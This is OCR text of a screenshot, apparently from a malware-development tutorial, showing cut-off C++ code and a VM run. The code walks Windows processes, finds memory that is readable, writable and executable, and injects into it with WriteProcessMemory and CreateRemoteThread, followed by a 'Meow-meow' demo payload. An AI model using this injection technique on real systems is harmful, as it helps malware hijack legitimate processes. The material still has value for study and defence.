 File Edit View Bookmarks Settings Help
45 ++
46 hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
47 if (INVALID_HANDLE_VALUE == hSnap
48
49 hResult = Process32First(hSnapsh
50
51 while (hResult) {
52 ph = OpenProcess(MAXIMUM_ALLOW
53 if (ph) {
54 printf("hunting in %s\n", pe
55 while (VirtualQueryEx(ph, ad
56 address = (LPVOID)((DWORD_
57 if (m.AllocationProtect ==
58 printf("rwx memory succe
59 WriteProcessMemory(ph, m
60 CreateRemoteThread(ph, NU , N
61 break;
62 }
63 }
64 address = 0;
65 }
66 hResult = Process32Next(hSnaps
67 }
68 CloseHandle(hSnapshot);
NORMAL hack.cpp :
"hack.cpp" 71L, 2787C written
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
hunting in explorer.exe
hunting in ShellExperienceHost.exe
hunting in RuntimeBroker.exe
hunting in RuntimeBroker.exe
hunting in SkypeBackgroundHost.exe
hunting in RuntimeBroker.exe
hunting in VBoxTray.exe
hunting in OneDrive.exe
rwx memory successfully found at 0x48d90000 :)
hunting in ApplicationFrameHost.exe
hunting in WinStore.App.exe
hunting in RuntimeBroker.exe
hunting in dllhost.exe
hunting in Microsoft.Photos.exe
hunting in RuntimeBroker.exe
hunting in ProcessHacker.exe
hunting in Calculator.exe
hunting in powershell.exe
rwx memory successfully found at 0xbf690000 :)
hunting in conhost.exe
hunting in SearchUI.exe
rwx memory successfully found at 0x6fb70000 :)
hunting in OneDriveStandaloneUpdater.exe
hunting in backgroundTaskHost.exe
hunting in RuntimeBroker.exe
hunting in audiodg.exe
hunting in hack.exe
PS Z:\malware\2022-02-01-malware-injection-16>
=^..^=
Meow-meow!
OK
Meow-meow!
OK
3:58 PM
2/2/2022
Right Ctrl